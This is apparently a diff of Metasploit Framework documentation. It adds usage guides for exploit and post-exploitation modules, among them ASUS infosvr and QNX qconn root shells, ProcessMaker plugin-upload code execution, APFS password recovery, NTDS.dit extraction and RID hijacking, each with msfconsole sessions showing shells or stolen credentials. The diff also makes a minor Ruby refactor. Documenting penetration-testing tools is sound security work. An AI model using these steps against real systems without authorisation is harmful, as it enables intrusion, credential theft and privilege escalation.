3. `set RHOST [IP]`

|

||||

4. `run`

|

||||

5. You should get a *root* session

|

||||

|

||||

|

||||

## Options

|

||||

|

||||

|

||||

**TelnetPort**

|

||||

|

||||

The port for Telnetd to bind (default: `4444`)

|

||||

|

||||

**TelnetTimeout**

|

||||

|

||||

The number of seconds to wait for connection to telnet (default: `10`)

|

||||

|

||||

**TelnetBannerTimeout**

|

||||

|

||||

The number of seconds to wait for the telnet banner (default: `25`)

|

||||

|

||||

**CommandShellCleanupCommand**

|

||||

|

||||

A command to run before the session is closed (default: `exit`)

|

||||

|

||||

If the session is killed (CTRL+C) rather than exiting cleanly,

|

||||

the telnet port remains open, but is unresponsive, and prevents

|

||||

re-exploitation until the device is rebooted.

|

||||

|

||||

|

||||

## Scenarios

|

||||

|

||||

```

|

||||

msf > use exploit/linux/misc/asus_infosvr_auth_bypass_exec

|

||||

msf exploit(linux/misc/asus_infosvr_auth_bypass_exec) > set rhost 10.1.1.1

|

||||

rhost => 10.1.1.1

|

||||

msf exploit(linux/misc/asus_infosvr_auth_bypass_exec) > set telnetport 4444

|

||||

telnetport => 4444

|

||||

msf exploit(linux/misc/asus_infosvr_auth_bypass_exec) > set verbose true

|

||||

verbose => true

|

||||

msf exploit(linux/misc/asus_infosvr_auth_bypass_exec) > run

|

||||

|

||||

[*] 10.1.1.1 - Starting telnetd on port 4444...

|

||||

[*] 10.1.1.1 - Waiting for telnet service to start on port 4444...

|

||||

[*] 10.1.1.1 - Connecting to 10.1.1.1:4444...

|

||||

[*] 10.1.1.1 - Trying to establish a telnet session...

|

||||

[+] 10.1.1.1 - Telnet session successfully established...

|

||||

[*] Found shell.

|

||||

[*] Command shell session 1 opened (10.1.1.197:42875 -> 10.1.1.1:4444) at 2017-11-28 07:38:37 -0500

|

||||

|

||||

id

|

||||

/bin/sh: id: not found

|

||||

# cat /proc/version

|

||||

cat /proc/version

|

||||

Linux version 2.6.30.9 (root@wireless-desktop) (gcc version 3.4.6-1.3.6) #2 Thu Sep 18 18:12:23 CST 2014

|

||||

# exit

|

||||

exit

|

||||

```

|

||||

|

||||

|

|

@ -0,0 +1,26 @@

|

|||

## Vulnerable Application

|

||||

|

||||

This module does not exploit a particular vulnerability. It passively listens

|

||||

for an incoming connection from a secondary exploit or payload. In addition,

|

||||

this module provides an unforgettable luncheon experience.

|

||||

|

||||

## Verification Steps

|

||||

|

||||

1. Start msfconsole

|

||||

2. Do: ```use exploit/multi/hams/steamed```

|

||||

3. Do: ```set payload [any payload]```

|

||||

4. Do: ```set target [0 or 1]```

|

||||

4. Do: ```exploit```

|

||||

5. Enjoy

|

||||

|

||||

## Options

|

||||

|

||||

**VERBOSE**

|

||||

|

||||

This option will further enhance the experience.

|

||||

|

||||

## Scenarios

|

||||

|

||||

Target 0: Your roast is ruined! Will fast food suffice?

|

||||

|

||||

Target 1: You crash on an alien planet. Will you ever play the piano again?

|

||||

|

|

@ -0,0 +1,88 @@

|

|||

## Description

|

||||

|

||||

This module will generate and upload a plugin to ProcessMaker resulting in execution of PHP code as the web server user.

|

||||

|

||||

Credentials for a valid user account with Administrator roles is required to run this module.

|

||||

|

||||

|

||||

## Vulnerable Application

|

||||

|

||||

[ProcessMaker](https://www.processmaker.com/) workflow management software allows public and private organizations to automate document intensive, approval-based processes across departments and systems. Business users and process experts with no programming experience can design and run workflows.

|

||||

|

||||

This module has been tested successfully on ProcessMaker versions:

|

||||

|

||||

* 1.6-4276, 2.0.23, 3.0 RC 1, 3.2.0, 3.2.1 on Windows 7 SP 1

|

||||

* 3.2.0 on Debian Linux 8

|

||||

|

||||

Source and Installers:

|

||||

|

||||

* [ProcessMaker](https://sourceforge.net/projects/processmaker/files/ProcessMaker/)

|

||||

|

||||

|

||||

## Verification Steps

|

||||

|

||||

1. Start `msfconsole`

|

||||

2. Do: `use exploit/multi/http/processmaker_plugin_upload`

|

||||

3. Do: `set RHOST [IP]`

|

||||

4. Do: `set USERNAME [USERNAME]` (default: `admin`)

|

||||

5. Do: `set PASSWORD [PASSWORD]` (default: `admin`)

|

||||

6. Do: `set WORKSPACE [WORKSPACE]` (default: `workflow`)

|

||||

7. Do: `run`

|

||||

8. You should get a session

|

||||

|

||||

|

||||

## Options

|

||||

|

||||

**Username**

|

||||

|

||||

The username for a ProcessMaker user with Administrator roles (default: `admin`).

|

||||

|

||||

**Password**

|

||||

|

||||

The password for the ProcessMaker user (default: `admin`).

|

||||

|

||||

The default password for the `admin` user is `admin` on ProcessMaker versions 1.x and 2.x.

|

||||

|

||||

For ProcessMaker 3.x onwards, the default password is specified during installation and cannot be the same as the username.

|

||||

|

||||

However; when creating a new workspace a new user with Administrator roles is also created. The default username and password for the new user are `admin` and `admin` respectively.

|

||||

|

||||

**Workspace**

|

||||

|

||||

The ProcessMaker workspace for which the specified user has Administrator roles. (default: `workflow`)

|

||||

|

||||

|

||||

## Scenarios

|

||||

|

||||

```

|

||||

msf > use exploit/multi/http/processmaker_plugin_upload

|

||||

msf exploit(processmaker_plugin_upload) > set rhost 172.16.191.202

|

||||

rhost => 172.16.191.202

|

||||

msf exploit(processmaker_plugin_upload) > set username admin

|

||||

username => admin

|

||||

msf exploit(processmaker_plugin_upload) > set password admin

|

||||

password => admin

|

||||

msf exploit(processmaker_plugin_upload) > set workspace sample

|

||||

workspace => sample

|

||||

msf exploit(processmaker_plugin_upload) > set rport 8080

|

||||

rport => 8080

|

||||

msf exploit(processmaker_plugin_upload) > run

|

||||

|

||||

[*] Started reverse TCP handler on 172.16.191.181:4444

|

||||

[*] Authenticating as user 'admin'

|

||||

[+] 172.16.191.202:8080 Authenticated as user 'admin'

|

||||

[*] 172.16.191.202:8080 Uploading plugin 'zqkMpDOiIlNEvhkNnV' (23552 bytes)

|

||||

[*] Sending stage (33986 bytes) to 172.16.191.202

|

||||

[*] Meterpreter session 1 opened (172.16.191.181:4444 -> 172.16.191.202:36592) at 2017-06-10 04:21:25 -0400

|

||||

[+] Deleted ../../shared/sites/sample/files/input/zqkMpDOiIlNEvhkNnV-.tar

|

||||

[+] Deleted ../../shared/sites/sample/files/input/zqkMpDOiIlNEvhkNnV.php

|

||||

[+] Deleted ../../shared/sites/sample/files/input/zqkMpDOiIlNEvhkNnV/class.zqkMpDOiIlNEvhkNnV.php

|

||||

|

||||

meterpreter > getuid

|

||||

Server username: user (1000)

|

||||

meterpreter > sysinfo

|

||||

Computer : debian

|

||||

OS : Linux debian 3.16.0-4-amd64 #1 SMP Debian 3.16.43-2 (2017-04-30) x86_64

|

||||

Meterpreter : php/linux

|

||||

```

|

||||

|

||||

|

|

@ -0,0 +1,60 @@

|

|||

## Description

|

||||

|

||||

This module uses the qconn daemon on [QNX](http://www.qnx.com/)

|

||||

systems to gain a shell.

|

||||

|

||||

The QNX qconn daemon does not require authentication and allows

|

||||

remote users to execute arbitrary operating system commands.

|

||||

|

||||

|

||||

## Vulnerable Application

|

||||

|

||||

The QNX qconn daemon is a service provider that provides support,

|

||||

such as profiling system information, to remote IDE components.

|

||||

|

||||

This module has been tested successfully on:

|

||||

|

||||

* QNX Neutrino 6.5.0 (x86)

|

||||

* QNX Neutrino 6.5.0 SP1 (x86)

|

||||

|

||||

QNX Neutrino 6.5.0 Service Pack 1 is available here:

|

||||

|

||||

* http://www.qnx.com/download/feature.html?programid=23665

|

||||

|

||||

|

||||

## Verification Steps

|

||||

|

||||

1. Start `msfconsole`

|

||||

2. `use exploit/unix/misc/qnx_qconn_exec`

|

||||

3. `set rhost <IP>`

|

||||

4. `set rport <PORT>`

|

||||

5. `run`

|

||||

6. You should get a session

|

||||

|

||||

|

||||

## Scenarios

|

||||

|

||||

|

||||

```

|

||||

msf5 > use exploit/unix/misc/qnx_qconn_exec

|

||||

msf5 exploit(unix/misc/qnx_qconn_exec) > set rhost 172.16.191.215

|

||||

rhost => 172.16.191.215

|

||||

msf5 exploit(unix/misc/qnx_qconn_exec) > set rport 8000

|

||||

rport => 8000

|

||||

msf5 exploit(unix/misc/qnx_qconn_exec) > run

|

||||

|

||||

[*] 172.16.191.215:8000 - Sending payload...

|

||||

[+] 172.16.191.215:8000 - Payload sent successfully

|

||||

[*] Found shell.

|

||||

[*] Command shell session 1 opened (172.16.191.188:33641 -> 172.16.191.215:8000) at 2018-03-21 00:19:37 -0400

|

||||

|

||||

|

||||

0oxdgl2UgHIvCYBO

|

||||

# id

|

||||

id

|

||||

uid=0(root) gid=0(root)

|

||||

# uname -a

|

||||

uname -a

|

||||

QNX localhost 6.5.0 2012/06/20-13:50:50EDT x86pc x86

|

||||

```

|

||||

|

||||

|

|

@ -0,0 +1,43 @@

|

|||

This module uses a vulnerability in macOS High Sierra's `log` command. It uses the logs of the Disk Utility app to recover the password of an APFS encrypted volume from when it was created.

|

||||

|

||||

## Vulnerable Application

|

||||

|

||||

* macOS 10.13.0

|

||||

* macOS 10.13.1

|

||||

* macOS 10.13.2

|

||||

* macOS 10.13.3*

|

||||

|

||||

|

||||

\* On macOS 10.13.3, the password can only be recovered if the drive was encrypted before the system upgrade to 10.13.3. See [here](https://www.mac4n6.com/blog/2018/3/21/uh-oh-unified-logs-in-high-sierra-1013-show-plaintext-password-for-apfs-encrypted-external-volumes-via-disk-utilityapp) for more info

|

||||

|

||||

## Verification Steps

|

||||

|

||||

Example steps in this format (is also in the PR):

|

||||

|

||||

1. Start `msfconsole`

|

||||

2. Do: `use post/osx/gather/apfs_encrypted_volume_passwd`

|

||||

3. Do: set the `MOUNT_PATH` option if needed

|

||||

4. Do: ```run```

|

||||

5. You should get the password

|

||||

|

||||

## Options

|

||||

|

||||

**MOUNT_PATH**

|

||||

|

||||

`MOUNT_PATH` is the path on the macOS system where the encrypted drive is (or was) mounted. This is *not* the path under `/Volumes`

|

||||

|

||||

## Scenarios

|

||||

|

||||

Typical run against an OSX session, after creating a new APFS disk using Disk Utility:

|

||||

|

||||

```

|

||||

msf5 exploit(multi/handler) > use post/osx/gather/apfs_encrypted_volume_passwd

|

||||

msf5 post(osx/gather/apfs_encrypted_volume_passwd) > set SESSION -1

|

||||

SESSION => -1

|

||||

msf5 post(osx/gather/apfs_encrypted_volume_passwd) > exploit

|

||||

|

||||

[+] APFS command found: newfs_apfs -i -E -S aa -v Untitled disk2s2 .

|

||||

[+] APFS command found: newfs_apfs -A -e -E -S secretpassword -v Untitled disk2 .

|

||||

[*] Post module execution completed

|

||||

msf5 post(osx/gather/apfs_encrypted_volume_passwd) >

|

||||

```

|

||||

|

|

@ -0,0 +1,58 @@

|

|||

## Creating A Testing Environment

|

||||

To use this module you need an meterpreter on a domain controller.

|

||||

The meterpreter has to have SYSTEM priviliges.

|

||||

Powershell has te be installed.

|

||||

|

||||

This module has been tested against:

|

||||

|

||||

1. Windows Server 2008r2

|

||||

|

||||

This module was not tested against, but may work against:

|

||||

|

||||

1. Other versions of Windows server.

|

||||

|

||||

## Verification Steps

|

||||

|

||||

1. Start msfconsole

|

||||

2. Obtain a meterpreter session with a meterpreter via whatever method.

|

||||

3. Ensure the metepreter has SYSTEM priviliges.

|

||||

4. Ensure powershell is installed.

|

||||

3. Do: 'use post/windows/gather/ntds_grabber '

|

||||

4. Do: 'set session #'

|

||||

5. Do: 'run'

|

||||

|

||||

## Scenarios

|

||||

|

||||

### Windows Server 2008r2 with an x86 meterpreter

|

||||

|

||||

msf exploit(psexec) > use post/windows/gather/ntds_grabber

|

||||

msf post(ntds_grabber) > set session #

|

||||

session => #

|

||||

msf post(ntds_grabber) > run

|

||||

|

||||

[+] [2017.04.05-12:26:49] Running as SYSTEM

|

||||

[+] [2017.04.05-12:26:50] Running on a domain controller

|

||||

[+] [2017.04.05-12:26:50] PowerShell is installed.

|

||||

[-] [2017.04.05-12:26:50] The meterpreter is not the same architecture as the OS! Migrating to process matching architecture!

|

||||

[*] [2017.04.05-12:26:50] Starting new x64 process C:\windows\sysnative\svchost.exe

|

||||

[+] [2017.04.05-12:26:51] Got pid 3088

|

||||

[*] [2017.04.05-12:26:51] Migrating..

|

||||

[+] [2017.04.05-12:26:56] Success!

|

||||

[*] [2017.04.05-12:26:56] Powershell Script executed

|

||||

[*] [2017.04.05-12:26:59] Creating All.cab

|

||||

[*] [2017.04.05-12:27:01] Waiting for All.cab

|

||||

[*] [2017.04.05-12:27:02] Waiting for All.cab

|

||||

[+] [2017.04.05-12:27:02] All.cab should be created in the current working directory

|

||||

[*] [2017.04.05-12:27:05] Downloading All.cab

|

||||

[+] [2017.04.05-12:27:15] All.cab saved in: /home/XXX/.msf4/loot/20170405122715_default_10.100.0.2_CabinetFile_648914.cab

|

||||

[*] [2017.04.05-12:27:15] Removing All.cab

|

||||

[+] [2017.04.05-12:27:15] All.cab Removed

|

||||

[*] Post module execution completed

|

||||

msf post(ntds_grabber) > loot

|

||||

|

||||

Loot

|

||||

====

|

||||

|

||||

host service type name content info path

|

||||

---- ------- ---- ---- ------- ---- ----

|

||||

10.100.0.2 Cabinet File All.cab application/cab Cabinet file containing SAM, SYSTEM and NTDS.dit /home/XXX/.msf4/loot/20170405122715_default_10.100.0.2_CabinetFile_648914.cab

|

||||

|

|

@ -0,0 +1,144 @@

|

|||

## Overview

|

||||

|

||||

This module will create an entry on the target by modifying some properties of an existing account. It will change the account attributes by setting a Relative Identifier (RID), which should be owned by one existing account on the destination machine.

|

||||

|

||||

Taking advantage of some Windows Local Users Management integrity issues, this module will allow to authenticate with one known account credentials (like GUEST account), and access with the privileges of another existing account (like ADMINISTRATOR account), even if the spoofed account is disabled.

|

||||

|

||||

By using a `meterpreter` session against a Windows host, the module will try to acquire _**SYSTEM**_ privileges if needed, and will modify some attributes to hijack the permissions of an existing local account and set them to another one.

|

||||

|

||||

For more information see [csl.com.co](http://csl.com.co/rid-hijacking/).

|

||||

|

||||

## Vulnerable Software

|

||||

|

||||

This module has been tested against:

|

||||

|

||||

- Windows XP, 2003. (32 bits)

|

||||

- Windows 8.1 Pro. (64 bits)

|

||||

- Windows 10. (64 bits)

|

||||

- Windows Server 2012. (64 bits)

|

||||

|

||||

This module was not tested against, but may work on:

|

||||

|

||||

- Other versions of windows (x86 and x64).

|

||||

|

||||

## Options

|

||||

|

||||

- **GETSYSTEM**: Try to get _**SYSTEM**_ privileges on the victim. Default: `false`

|

||||

|

||||

- **GUEST_ACCOUNT**: Use the _**GUEST**_ built-in account as the destination of the privileges to be hijacked. Set this account as the _hijacker_. Default: `false`.

|

||||

|

||||

- **SESSION**: The session to run this module on. Default: `none`.

|

||||

|

||||

- **USERNAME**: Set the user account (_SAM Account Name_) of the victim host which will be the destination of the privileges to be _hijacked_. Set this account as the _hijacker_. If **GUEST_ACCOUNT** option is set to `true`, this parameter will be ignored if defined. Default: `none`.

|

||||

|

||||

- **PASSWORD**: Set or change the password of the account defined as the destination of the privileges to be hijacked, either _**GUEST**_ account or the user account set in **USERNAME** option. Set password to the _hijacker_ account. Default: `none`.

|

||||

|

||||

- **RID**: Specify the RID number in decimal of the _victim account_. This number should be the RID of an existing account on the target host, no matter if it is disabled (i.e.: The RID of the _**Administrator**_ built-in account is 500). Set the RID owned by the account that will be _hijacked_. Default: `500`

|

||||

|

||||

## Verification steps

|

||||

|

||||

1. Get a `meterpreter` session on some host.

|

||||

2. Do: `use post/windows/manage/rid_hijack`

|

||||

3. Do: `set SESSION <SESSION_ID>` replacing <SESSION_ID> with the desired session.

|

||||

4. Do: `set GET_SYSTEM true`.

|

||||

5. Do: `set GUEST_ACCOUNT true`.

|

||||

6. Do: `run`

|

||||

7. Log in on the victim host with the GUEST account credentials.

|

||||

|

||||

## Scenarios

|

||||

### Assigning Administrator privileges to Guest built-in account.

|

||||

```

|

||||

msf post(rid_hijack) > set GETSYSTEM true

|

||||

GETSYSTEM => true

|

||||

msf post(rid_hijack) > set GUEST_ACCOUNT true

|

||||

GUEST_ACCOUNT => true

|

||||

msf post(rid_hijack) > set SESSION 1

|

||||

SESSION => 1

|

||||

msf post(rid_hijack) > run

|

||||

|

||||

[*] Checking for SYSTEM privileges on session

|

||||

[+] Session is already running with SYSTEM privileges

|

||||

[*] Target OS: Windows 8.1 (Build 9600).

|

||||

[*] Target account: Guest Account

|

||||

[*] Target account username: Invitado

|

||||

[*] Target account RID: 501

|

||||

[*] Account is disabled, activating...

|

||||

[+] Target account enabled

|

||||

[*] Overwriting RID

|

||||

[+] The RID 500 is set to the account Invitado with original RID 501

|

||||

[*] Post module execution completed

|

||||

```

|

||||



#### Results after login in as the Guest account.

|

||||

|

||||

|

||||

|

||||

### Assigning Administrator privileges to local custom account.

|

||||

```

|

||||

msf post(rid_hijack) > set GETSYSTEM true

|

||||

GETSYSTEM => true

|

||||

msf post(rid_hijack) > set GUEST_ACCOUNT false

|

||||

GUEST_ACCOUNT => false

|

||||

msf post(rid_hijack) > set USERNAME testuser

|

||||

USERNAME => testuser

|

||||

msf post(rid_hijack) > run

|

||||

|

||||

[*] Checking for SYSTEM privileges on session

|

||||

[+] Session is already running with SYSTEM privileges

|

||||

[*] Target OS: Windows 8.1 (Build 9600).

|

||||

[*] Checking users...

|

||||

[+] Found testuser account!

|

||||

[*] Target account username: testuser

|

||||

[*] Target account RID: 1002

|

||||

[+] Target account is already enabled

|

||||

[*] Overwriting RID

|

||||

[+] The RID 500 is set to the account testuser with original RID 1002

|

||||

[*] Post module execution completed

|

||||

```

|

||||

#### Results after login in as the _testuser_ account.

|

||||

|

||||

|

||||

### Assigning custom privileges to Guest built-in account and setting new password to Guest.

|

||||

```

|

||||

msf post(rid_hijack) > set GUEST_ACCOUNT true

|

||||

GUEST_ACCOUNT => true

|

||||

msf post(rid_hijack) > set RID 1002

|

||||

RID => 1002

|

||||

msf post(rid_hijack) > set PASSWORD Password.1

|

||||

PASSWORD => Password.1

|

||||

msf post(rid_hijack) > run

|

||||

|

||||

[*] Checking for SYSTEM privileges on session

|

||||

[+] Session is already running with SYSTEM privileges

|

||||

[*] Target OS: Windows 8.1 (Build 9600).

|

||||

[*] Target account: Guest Account

|

||||

[*] Target account username: Invitado

|

||||

[*] Target account RID: 501

|

||||

[+] Target account is already enabled

|

||||

[*] Overwriting RID

|

||||

[+] The RID 1002 is set to the account Invitado with original RID 501

|

||||

[*] Setting Invitado password to Password.1

|

||||

[*] Post module execution completed

|

||||

```

|

||||

### Assigning custom privileges to local custom account and setting new password to custom account.

|

||||

```

|

||||

msf post(rid_hijack) > set GUEST_ACCOUNT false

|

||||

GUEST_ACCOUNT => false

|

||||

msf post(rid_hijack) > set USERNAME testuser

|

||||

USERNAME => testuser

|

||||

msf post(rid_hijack) > set PASSWORD Password.2

|

||||

PASSWORD => Password.2

|

||||

msf post(rid_hijack) > run

|

||||

|

||||

[*] Checking for SYSTEM privileges on session

|

||||

[+] Session is already running with SYSTEM privileges

|

||||

[*] Target OS: Windows 8.1 (Build 9600).

|

||||

[*] Checking users...

|

||||

[+] Found testuser account!

|

||||

[*] Target account username: testuser

|

||||

[*] Target account RID: 1002

|

||||

[+] Target account is already enabled

|

||||

[*] Overwriting RID

|

||||

[+] The RID 1002 is set to the account testuser with original RID 1002

|

||||

[*] Setting testuser password to Password.2

|

||||

[*] Post module execution completed

|

||||

```

|

||||

|

|

@ -0,0 +1,113 @@

|

|||

## Description

|

||||

The module send probe request packets through the wlan interfaces. The user can configure the message to be sent

|

||||

(embedded in the SSID field) with a max length of 32 bytes and the time spent in seconds sending those packets

|

||||

(considering a sleep of 10 seconds between each probe request).

|

||||

|

||||

The module borrows most of its code from the @thelightcosine wlan_* modules (everything revolves around the

|

||||

wlanscan API and the DOT11_SSID structure).

|

||||

|

||||

## Scenarios

|

||||

|

||||

This post module uses the remote victim's wireless card to beacon a specific SSID, allowing an attacker to

|

||||

geolocate him or her during an engagement.

|

||||

|

||||

## Verification steps:

|

||||

### Run the module on a remote computer:

|

||||

```

|

||||

msf exploit(ms17_010_eternalblue) > use exploit/multi/handler

|

||||

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

|

||||

payload => windows/meterpreter/reverse_tcp

|

||||

msf exploit(handler) > set lhost 192.168.135.111

|

||||

lhost => 192.168.135.111

|

||||

msf exploit(handler) > set lport 4567

|

||||

lport => 4567

|

||||

msf exploit(handler) > run

|

||||

|

||||

[*] Started reverse TCP handler on 192.168.135.111:4567

|

||||

[*] Starting the payload handler...

|

||||

[*] Sending stage (957487 bytes) to 192.168.135.157

|

||||

[*] Meterpreter session 1 opened (192.168.135.111:4567 -> 192.168.135.157:50661) at 2018-04-20 13:20:34 -0500

|

||||

|

||||

meterpreter > sysinfo

|

||||

Computer : WIN10X64-1703

|

||||

OS : Windows 10 (Build 15063).

|

||||

Architecture : x64

|

||||

System Language : en_US

|

||||

Domain : WORKGROUP

|

||||

Logged On Users : 2

|

||||

Meterpreter : x86/windows

|

||||

meterpreter > background

|

||||

[*] Backgrounding session 1...

|

||||

msf exploit(handler) > use post/windows/wlan/wlan_probe_request

|

||||

msf post(wlan_probe_request) > set ssid "TEST"

|

||||

ssid => TEST

|

||||

msf post(wlan_probe_request) > set timeout 300

|

||||

timeout => 300

|

||||

msf post(wlan_probe_request) > set session 1

|

||||

session => 1

|

||||

msf post(wlan_probe_request) > run

|

||||

|

||||

[*] Wlan interfaces found: 1

|

||||

[*] Sending probe requests for 300 seconds

|

||||

^C[-] Post interrupted by the console user

|

||||

[*] Post module execution completed

|

||||

msf post(wlan_probe_request) >

|

||||

```

|

||||

|

||||

|

||||

|

||||

### On another computer, use probemon to listen for the SSID:

|

||||

```

|

||||

tmoose@ubuntu:~/rapid7$ ifconfig -a

|

||||

.

|

||||

.

|

||||

.

|

||||

wlx00c0ca6d1287 Link encap:Ethernet HWaddr 00:00:00:00:00:00

|

||||

UP BROADCAST MULTICAST MTU:1500 Metric:1

|

||||

RX packets:0 errors:0 dropped:0 overruns:0 frame:0

|

||||

TX packets:0 errors:0 dropped:0 overruns:0 carrier:0

|

||||

collisions:0 txqueuelen:1000

|

||||

RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

|

||||

|

||||

tmoose@ubuntu:~/rapid7$ sudo airmon-ng start wlx00c0ca6d1287

|

||||

|

||||

|

||||

Found 6 processes that could cause trouble.

|

||||

If airodump-ng, aireplay-ng or airtun-ng stops working after

|

||||

a short period of time, you may want to kill (some of) them!

|

||||

|

||||

PID Name

|

||||

963 NetworkManager

|

||||

981 avahi-daemon

|

||||

1002 avahi-daemon

|

||||

1170 dhclient

|

||||

1180 dhclient

|

||||

1766 wpa_supplicant

|

||||

|

||||

|

||||

Interface Chipset Driver

|

||||

|

||||

wlx000000000000 Realtek RTL8187L rtl8187 - [phy0]

|

||||

(monitor mode enabled on mon0)

|

||||

|

||||

tmoose@ubuntu:~/rapid7$ cd ..

|

||||

|

||||

tmoose@ubuntu:~$ sudo python probemon.py -t unix -i mon0 -s -r -l | grep TEST

|

||||

1524248955 74:ea:3a:8e:a1:6d TEST -59

|

||||

1524248955 74:ea:3a:8e:a1:6d TEST -73

|

||||

1524248955 74:ea:3a:8e:a1:6d TEST -63

|

||||

1524248955 74:ea:3a:8e:a1:6d TEST -68

|

||||

1524248956 74:ea:3a:8e:a1:6d TEST -74

|

||||

1524248965 74:ea:3a:8e:a1:6d TEST -59

|

||||

1524248965 74:ea:3a:8e:a1:6d TEST -60

|

||||

1524248965 74:ea:3a:8e:a1:6d TEST -74

|

||||

1524248965 74:ea:3a:8e:a1:6d TEST -73

|

||||

1524248965 74:ea:3a:8e:a1:6d TEST -63

|

||||

1524248965 74:ea:3a:8e:a1:6d TEST -63

|

||||

1524248965 74:ea:3a:8e:a1:6d TEST -78

|

||||

|

||||

.

|

||||

.

|

||||

.

|

||||

|

||||

```

|

||||

|

|

@ -27,11 +27,15 @@ module DataService

|

|||

include LootDataService

|

||||

|

||||

def name

|

||||

raise 'DataLService#name is not implemented';

|

||||

raise 'DataService#name is not implemented';

|

||||

end

|

||||

|

||||

def active

|

||||

raise 'DataLService#active is not implemented';

|

||||

raise 'DataService#active is not implemented';

|

||||

end

|

||||

|

||||

def is_local?

|

||||

raise 'DataService#is_local? is not implemented';

|

||||

end

|

||||

|

||||

#

|

||||

|

|

@ -41,11 +45,14 @@ module DataService

|

|||

attr_reader :id

|

||||

attr_reader :name

|

||||

attr_reader :active

|

||||

attr_reader :is_local

|

||||

|

||||

def initialize (id, name, active)

|

||||

def initialize (id, name, active, is_local)

|

||||

self.id = id

|

||||

self.name = name

|

||||

self.active = active

|

||||

self.is_local = is_local

|

||||

|

||||

end

|

||||

|

||||

#######

|

||||

|

|

@ -55,6 +62,7 @@ module DataService

|

|||

attr_writer :id

|

||||

attr_writer :name

|

||||

attr_writer :active

|

||||

attr_writer :is_local

|

||||

|

||||

end

|

||||

end

|

||||

|

|

|

|||

|

|

@ -27,13 +27,13 @@ class DataProxy

|

|||

#

|

||||

def error

|

||||

return @error if (@error)

|

||||

return @current_data_service.error if @current_data_service

|